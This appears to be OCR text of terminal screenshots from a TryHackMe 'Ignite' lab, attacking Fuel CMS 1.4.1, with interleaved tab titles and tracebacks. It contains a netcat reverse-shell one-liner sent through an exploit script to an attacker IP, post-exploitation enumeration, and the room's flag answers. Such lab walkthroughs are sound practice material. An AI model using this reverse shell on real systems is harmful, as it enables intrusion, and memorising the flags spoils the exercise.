 (genmon)XXX
0:24
4
Fuel CMS 1.4.1 - Re
Online - Reverse Sh
what is this shell w
Upgrading Simple S
PEASS-ng/linPEAS
TryHackMe | Ignite
mikey@kali: ~
File Actions Edit View Help
┌──(mikey㉿kali)-[~]
└─$ nc -lnvp 9001
listening on [any] 9001 ...
connect to [10.4.67.33] from (UNKNOWN) [10.10.44.124] 54860
sh: 0: can't access tty; job control turned off
$ python -c 'import pty; pty.spawn("/bin/bash")'
www-data@ubuntu:/var/www/html$ ss -tulwn
ss -tulwn
Netid State Recv-Q Send-Q Local Address:Port Peer Address:Port
udp UNCONN 0 0 *:5353 *:*
udp UNCONN 0 0 *:68 *:*
udp UNCONN 0 0 *:631 *:*
udp UNCONN 0 0 *:55702 *:*
udp UNCONN 0 0 :::5353 :::*
udp UNCONN 0 0 :::32952 :::*
tcp LISTEN 0 80 127.0.0.1:3306 *:*
tcp LISTEN 0 5 127.0.0.1:631 *:*
tcp LISTEN 0 128 :::80 :::*
tcp LISTEN 0 5 ::1:631 :::*
www-data@ubuntu:/var/www/html$ ls -la /etc/hosts
ls -la /etc/hosts
-rw-r--r-- 1 root root 221 Jul 26 2019 /etc/hosts
www-data@ubuntu:/var/www/html$ cat /etc/cronjobs
cat /etc/cronjobs
cat: /etc/cronjobs: No such file or directory
www-data@ubuntu:/var/www/html$ cat /etc/crontabs
cat /etc/crontabs
cat: /etc/crontabs: No such file or directory
www-data@ubuntu:/var/www/html$ cat /etc/crontab
cat /etc/crontab
# /etc/crontab: system-wide crontab
# Unlike any other crontab you don't have to run the `crontab'
# command to install the new version when you edit this file
# and files in /etc/cron.d. These files also have username fields,
# that none of the other crontabs do.
ffSec
noukos69
demonslayer12
Designed and created by DarkStar7471, built by Paradox.
Enjoy the room! For future rooms and write-ups, follow @darkstar7471 on Twitter.
User.txt
6470e394cbf6dab6a91682cc8585059b
Correct Answer
Root.txt
b9bbcb33e11b80be759c4e844862482d
Correct Answer
mikey@kali: ~/ignite
File Actions Edit View Help
File "/usr/lib/python3/dist-packages/requests/api.py", line 75, in get
return request('get', url, params=params, **kwargs)
File "/usr/lib/python3/dist-packages/requests/api.py", line 61, in request
return session.request(method=method, url=url, **kwargs)
File "/usr/lib/python3/dist-packages/requests/sessions.py", line 529, in request
resp = self.send(prep, **send_kwargs)
File "/usr/lib/python3/dist-packages/requests/sessions.py", line 645, in send
r = adapter.send(request, **kwargs)
File "/usr/lib/python3/dist-packages/requests/adapters.py", line 440, in send
resp = conn.urlopen(
File "/usr/lib/python3/dist-packages/urllib3/connectionpool.py", line 704, in urlopen
httplib_response = self._make_request(
File "/usr/lib/python3/dist-packages/urllib3/connectionpool.py", line 450, in _make_request
six.raise_from(e, None)
File "<string>", line 3, in raise_from
File "/usr/lib/python3/dist-packages/urllib3/connectionpool.py", line 445, in _make_request
httplib_response = conn.getresponse()
File "/usr/lib/python3.10/http/client.py", line 1374, in getresponse
response.begin()
File "/usr/lib/python3.10/http/client.py", line 318, in begin
version, status, reason = self._read_status()
File "/usr/lib/python3.10/http/client.py", line 279, in _read_status
line = str(self.fp.readline(_MAXLINE + 1), "iso-8859-1")
File "/usr/lib/python3.10/socket.py", line 705, in readinto
return self._sock.recv_into(b)
KeyboardInterrupt
┌──(mikey㉿kali)-[~/ignite]
└─$ python 50477 -u http://10.10.44.124/
[+]Connecting...
Enter Command $rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|sh -i 2>&1|nc 10.4.67.33 9001 >/tmp/f
^CTraceback (most recent call last):
File "/home/mikey/ignite/50477", line 56, in <module>
r = requests.get(main_url)
File "/usr/lib/python3/dist-packages/requests/api.py", line 75, in get
return request('get', url, params=params, **kwargs)